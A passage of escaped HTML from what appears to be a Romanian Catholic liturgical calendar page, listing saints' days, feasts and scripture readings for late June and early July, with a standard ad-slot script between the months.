rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marcu şi Marcelian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Romuald, abate *; Iuliana Falconieri, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TRUPUL ŞI SÂNGELE DOMNULUI\u003Cbr \/\u003E\nFer. Margareta Ball, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 14,18-20; Ps 109; 1Cor 11,23-26; Lc 9,11b-17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alois de Gonzaga, călug. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paulin de Nola, ep. *; Ioan Fisher, ep. şi Thomas Morus, m. *; Niceta de Remesiana, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E23\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 12-a de peste an\u003Cbr \/\u003E\nSf. Iosif Cafasso, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EZah 12,10-11a; Ps 62; Gal 3,26-29; Lc 9,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† NAŞTEREA SF. IOAN BOTEZĂTORUL\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Wilhelm, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan şi Paul, m.; Josemaria Escriva, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Alexandria, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† PREASFÂNTA INIMĂ A LUI ISUS\u003Cbr \/\u003E\nSf. Irineu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ES\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SS. PETRU ŞI PAUL, ap.\u003Cbr \/\u003E\nInima Neprihănită a Mariei; Emma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 12,1-11; Ps 33; 2Tim 4,6-8.17-18; Mt 16,13-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 13-a de peste an\u003Cbr \/\u003E\nPrimii Sfinţi Martiri din Roma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E1Rg 19,16b.19-21; Ps 15; Gal 5,1.13-18; Lc 9,51-62\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIULIE – CUPTOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Aron, fratele lui Moise\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bernardin Realino, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TOMA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elisabeta a Portugaliei *; Ff. Piergiorgio Frassati; Maria Crocifissa Curcio, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; 